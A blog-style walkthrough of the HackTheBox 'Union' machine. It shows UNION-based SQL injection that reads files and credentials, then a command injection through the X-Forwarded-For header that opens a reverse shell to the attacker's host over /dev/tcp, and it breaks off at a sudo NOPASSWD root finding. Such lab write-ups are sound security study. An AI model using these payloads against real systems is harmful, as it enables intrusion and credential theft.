This machine taught me several things. First, I didn’t know about the very useful group_concat() function in SQL queries. Also, I learned that HTTP headers are defined as HTTP_<HEADER_NAME> in PHP scripts. Also, I learned the practical sudo su - to switch to root when you can run sudo. I was expecting something harder from a medium machine, but I didn’t solve it all by myself, I used IppSec’s video and used the guided mode from time to time.
Enumeration Link to heading
You land on a page where you may enter a username and check if that name is already registered or not.
I had the idea to try the ippsec username because that user designs a lot of the boxes and it’s a known lore in the HackTheBox ecosystem. So I was lucky to find out that sometimes the player is already registered:

In which case we get the above message, and when the username isn’t already registered, we see:

Clicking the link takes us to the following page:

When we input random stuff we don’t get anything.
Since it’s SQL request, we can assume that the backend queries a database for a certain player, if that player is present it answers ’not eligible’ and if it is, it forwards a link and possibly creates the user if they complete the challenge. Therefore, if we want to do a SQL injection, we have to work with the already registered users.
Playing around with the request, we note the following:

We’ve added the characters: '-- - and these characters were not shown in the response which means they were probably interpreted by the SQL syntax.
Exploitation Link to heading
Since the box’s name is Union, we have a hint as to what to try ;)
Let’s try a regular Union injection:

We see that it works and doesn’t error. However, when we do:

It shows the full query so we’re inclined to think that there is just one field that we can union.

Let’s try to show all the databases:

It works, but there seems to be only one column shown. We would like all rows to be shown, therefore we can use a very useful SQL function: group_concat() which will output all the results in one string:

There we can see all the interesting databases. Especially the non-default one: november.
Let’s see the tables from this database:
So we see the tables: flag and players and we can query them to see what they contain:

We see that the players table only contains one column named player. Let’s see its content:

These usernames might be useful for later, let’s save them in a file:
cat users.txt
ippsec
celesian
big0us
luska
tinyboy
Let’s check out the flag table:

Again, we see just one column named one, let’s query it:

And there we get our first flag: UHC{F1rst_5tep_2_Qualify}.
We enter it in the dedicated field and we get this message:
Suggesting that we should be able to SSH to the target, there was no SSH services when we first scanned but possibly one was created. Indeed when we try connecting, we see that an SSH service was started.
We can try to bruteforce connections with the users and the flag as the password:
nxc ssh 10.10.11.128 -u users.txt -p 'UHC{F1rst_5tep_2_Qualify}'
SSH         10.10.11.128    22     10.10.11.128     [*] SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.3
SSH         10.10.11.128    22     10.10.11.128     [-] ippsec:UHC{F1rst_5tep_2_Qualify}
SSH         10.10.11.128    22     10.10.11.128     [-] celesian:UHC{F1rst_5tep_2_Qualify}
SSH         10.10.11.128    22     10.10.11.128     [-] big0us:UHC{F1rst_5tep_2_Qualify}
SSH         10.10.11.128    22     10.10.11.128     [-] luska:UHC{F1rst_5tep_2_Qualify}
SSH         10.10.11.128    22     10.10.11.128     [-] tinyboy:UHC{F1rst_5tep_2_Qualify}
We’ll probably have to use the SQL queries again. We’ve run quite a few successful ones, the thing is we can also use SQL queries to read files on the system, like /etc/passwd for example:

With the payload:
player=ipps' union select group_concat(load_file("/etc/passwd"))-- -
We can therefore dump this file:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/
We don’t see any other users than root, but let’s be careful, because it doesn’t seem like this is the whole file. There is probably some length limit to usernames and therefore to the number of characters we can read from a file.

We can also try to find and dump the firewall.php file since it’s the one that we come from:
Interesting thing (not shown in the screenshot sorry) is the line:
system("sudo /usr/sbin/iptables -A INPUT -s " . $ip . " -j ACCEPT");
Which indicates that it might be possible to execute the iptables command as root, useful for later although this command is not a GTFOBin.
We see mention of the config.php file, that sounds interesting:

The full file is here:
<?php
  session_start();
  $servername = "127.0.0.1";
  $username = "uhc";
  $password = "uhc-11qual-global-pw";
  $dbname = "november";

  $conn = new mysqli($servername, $username, $password, $dbname);
?>
Therefore we get credentials: uhc:uhc-11qual-global-pw.
Let’s try connecting as that user through SSH.
Foothold / Escalation Link to heading
We see that we can connect as that user:
ssh uhc@10.10.11.128
uhc@union:~$ whoami
uhc
uhc@union:~$ cat user.txt
<REDACTED>
And there’s our first flag.
Let’s upload LinEnum.sh to the target:
scp ~/LinuxBins/LinEnum.sh uhc@10.10.11.128:/home/uhc
Execute it:
uhc@union:~$ ./LinEnum.sh | tee -a enum_output.txt
And download the results:
scp uhc@10.10.11.128:/home/uhc/enum_output.txt ./
We look at the results and do not find anything so interesting.
We remember that when looking at the firewall.php file we found that a command was executed with sudo. Unfortunately, we can’t use sudo as the uhc user.
uhc@union:~$ sudo -l
[sudo] password for uhc:
Sorry, user uhc may not run sudo on union.
Let’s read the full firewall.php file since we could only read part of it before:
<?php
require('config.php');
if (!($_SESSION['Authenticated'])) {
echo "Access Denied";
exit;
}
?>
<link href="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" rel="stylesheet" id="bootstrap-css">
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<!------ Include the above in your HEAD tag ---------->
<div class="container">
<h1 class="text-center m-5">Join the UHC - November Qualifiers</h1>
</div>
<section class="bg-dark text-center p-5 mt-4">
<div class="container p-5">
<?php
if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
$ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
} else {
$ip = $_SERVER['REMOTE_ADDR'];
};
system("sudo /usr/sbin/iptables -A INPUT -s " . $ip . " -j ACCEPT");
?>

<h1 class="text-white">Welcome Back!</h1>
<h3 class="text-white">Your IP Address has now been granted SSH Access.</h3>
</div>
</section>
</div>
First of all, we see the command:
system("sudo /usr/sbin/iptables -A INPUT -s " . $ip . " -j ACCEPT");
in the /etc/passwd we see that there was a www-data user which is usually the user used to run code from web applications. Therefore, it’s safe to assume that the www-data user can run sudo, and at least the iptables command.
Secondly, we see that it uses the variable $ip that is either defined by our IP address as shows this line:
$ip = $_SERVER['REMOTE_ADDR'];
Unless the variable HTTP_FORWARDED_FOR is defined as shown here:
  if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
    $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
What is this variable you ask? Well it’s quite simply the header from our HTTP request that is named: X_FORWARDED_FOR. I didn’t know this I just saw the solution! x)
So if we define this header in a request, we could potentially inject some code. Let’s try to inject a reverse shell from revshells.
We run:
nc -lvnp 1234
On our attack host and then modify the GET request on ZAP to include said header and inject the payload:
/bin/sh -i >& /dev/tcp/10.10.14.15/1234 0>&1
Actually, the above payload didn’t work right off, so I modified slightly to invoke bash as well:
bash -c "/bin/sh -i >& /dev/tcp/10.10.14.15/1234 0>&1"
Like the request below:
GET http://10.10.11.128/firewall.php HTTP/1.1
host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:144.0) Gecko/20100101 Firefox/144.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://10.10.11.128/challenge.php
Connection: keep-alive
Cookie: PHPSESSID=fjc376hqidb5qll9r469q2rdan
Upgrade-Insecure-Requests: 1
Priority: u=0, i
X-FORWARDED-FOR: ; bash -c "/bin/sh -i >& /dev/tcp/10.10.14.15/1234 0>&1" ;
content-length: 0
The server should now be executing the command:
sudo /usr/sbin/iptables -A INPUT -s ; bash -c "/bin/sh -i >& /dev/tcp/10.10.14.15/1234 0>&1" ; -j ACCEPT
Which is three separate commands that will be run one after the other:
sudo /usr/sbin/iptables -A INPUT -sbash -c "/bin/sh -i >& /dev/tcp/10.10.14.15/1234 0>&1"-j ACCEPT
The first one is not complete therefore it should fail. The second will send a shell to our netcat listener and the third isn’t a command at all.
The result from all this is to grant us a session as www-data.
nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.128 47416
/bin/sh: 0: can't access tty; job control turned off
$
We can elevate this shell session to make it more reactive. Let’s invoke a better shell:
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@union:~/html$
Background the session with ctrl+z to change the stty mode to raw:
stty raw -echo ; fg
[1]  + 125899 continued  nc -lvnp 1234
                                      export TERM=xterm
www-data@union:~/html$
Entering the shell once more we can then set the window size appropriately:
export TERM=xterm
And then we should have a perfectly functioning shell.
Let’s check out the sudo privileges from our user:
www-data@union:~/html$ sudo -l
Matching Defaults entries for www-data on union:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on union:
    (ALL : ALL) NOPASSWD: ALL
As the NOPASSWD: ALL indicates, we can actually run any command as root incredibly, without providing the slightest password. Already here we could read the flag:
